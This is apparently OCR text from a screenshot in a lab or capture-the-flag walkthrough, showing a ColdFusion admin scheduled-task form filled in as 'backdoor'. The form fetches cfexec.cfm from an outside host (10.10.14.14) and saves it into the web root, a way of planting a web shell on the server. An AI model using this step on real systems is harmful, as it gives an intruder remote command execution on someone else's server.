 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 12 Αυγ 2022 End Date (optional)
Frequency
One-Time at 9:42
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.14/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\inetpub\wwwroot\cfexec.c
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel